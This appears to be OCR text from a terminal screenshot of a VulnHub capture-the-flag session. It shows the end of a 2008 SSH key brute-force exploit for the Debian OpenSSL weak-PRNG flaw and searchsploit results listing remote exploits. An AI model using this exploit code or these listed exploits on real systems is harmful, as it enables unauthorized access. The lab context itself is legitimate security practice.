 Applications Places Terminal Tue 12:50 AM 1 00:38:45
root@canary: ~/ctf/vulnhub/rsa
File Edit View Search Terminal Help
QueueDir.put(ListDir[i])
initsize = QueueDir.qsize()
tested = 0
for i in range(0,int(threads)):
Connection(QueueDir,TheEnd,dir,host,user,port).start()
while (not TheEnd.GetEnd()) and (not QueueDir.empty()):
time.sleep(5)
actsize = QueueDir.qsize()
speed = (initsize - tested - actsize)/5
tested = initsize - actsize
print 'Tested %i keys | Remaining %i keys | Aprox. Speed %i/sec' %(tested,actsize,speed)
# milw0rm.com [2008-06-01]root@searchsploit prng
Exploit Title | Path
| (/usr/share/exploitdb/)
GNU Classpath 0.97.2 - 'gnu.java.security.util.PRNG' Class Entropy Weakness (1) | exploits/multiple/remote/32673.java
GNU Classpath 0.97.2 - 'gnu.java.security.util.PRNG' Class Entropy Weakness (2) | exploits/multiple/remote/32674.cpp
LPRNG html2ps 1.0 - Remote Command Execution | exploits/unix/remote/21974.pl
LPRng (RedHat 7.0) - 'lpd' Format String | exploits/linux/remote/227.c
LPRng - use_syslog Remote Format String (Metasploit) | exploits/linux/remote/16842.rb
LPRng 3.6.22/23/24 - Remote Command Execution | exploits/linux/remote/226.c
LPRng 3.6.24-1 - Remote Command Execution | exploits/linux/remote/230.c
LPRng 3.6.x - Failure To Drop Supplementary Groups | exploits/unix/local/20923.c
OpenSSL 0.9.8c-1 < 0.9.8g-9 (Debian and Derivatives) - Predictable PRNG Brute Force SSH (Perl) | exploits/linux/remote/5622.txt
OpenSSL 0.9.8c-1 < 0.9.8g-9 (Debian and Derivatives) - Predictable PRNG Brute Force SSH (Python) | exploits/linux/remote/5720.py
OpenSSL 0.9.8c-1 < 0.9.8g-9 (Debian and Derivatives) - Predictable PRNG Brute Force SSH (Ruby) | exploits/linux/remote/5632.rb
Shellcodes: No Result
Papers: No Result
root@canary:~/ctf/vulnhub/rsa#
Pass Captcha
I'm not a robot